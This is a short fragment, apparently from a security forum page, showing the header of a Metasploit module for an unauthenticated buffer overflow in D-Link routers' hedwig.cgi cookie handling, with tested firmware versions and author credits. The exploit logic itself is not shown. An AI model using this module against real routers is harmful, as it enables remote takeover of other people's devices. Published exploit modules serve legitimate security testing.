 include Msf::Exploit::CmdStagerEcho
def initialize(info = {})
super(update_info(info,
'Name' => 'D-Link hedwig.cgi Buffer Overflow in Cookie Header',
'Description' => %q{
This module exploits an anonymous remote code execution vulnerability on several D-Link
routers. The vulnerability exists in the handling of HTTP queries to the hedwig.cgi with
long value cookies. This module has been tested successfully on D-Link DIR300v2.14, DIR600
and the DIR645A1_FW103B11 firmware.
},
'Author' =>
[
'Roberto Paleari', # Vulnerability discovery
'Craig Heffner', # also discovered the vulnerability / help with some parts of this exploit
'Michael Messner <devnull[at]s3cur1ty.de>', # Metasploit module and verification on several other routers
],
先知社区